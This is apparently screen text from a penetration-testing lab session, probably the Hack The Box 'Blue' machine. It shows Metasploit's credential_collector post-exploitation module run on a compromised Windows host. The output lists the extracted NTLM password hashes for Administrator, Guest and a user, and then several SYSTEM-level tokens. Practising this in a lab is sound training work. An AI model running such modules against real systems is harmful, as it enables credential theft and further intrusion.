 Applications Places System
Mon Nov 30, 00:07
tmux
File Edit View Search Terminal Help
UNC Path Injector
306 post/windows/manage/rid_hijack normal No Windows Manage RID Hijacking
307 post/windows/manage/wdigest_caching normal No Windows Post Manage WDigest Credentia
l Caching
msf5 post(multi/recon/local_exploit_suggester) > search credential_collector
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/gather/credentials/credential_collector normal No Windows Gather Credential Collector
msf5 post(multi/recon/local_exploit_suggester) > use post/windows/gather/credentials/credential_collector
msf5 post(windows/gather/credentials/credential_collector) > show options
Module options (post/windows/gather/credentials/credential_collector):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/credentials/credential_collector) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/credentials/credential_collector) > run
[*] Running module against HARIS-PC
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: haris:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6
[+] Collecting tokens...
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
[*] Post module execution completed
msf5 post(windows/gather/credentials/credential_collector) >
[0] 0:openvpn 1:ruby* 2:zsh- "parrot" 00:07 30-Nov-20
Menu tmux [Hack The Box :: Blue - ...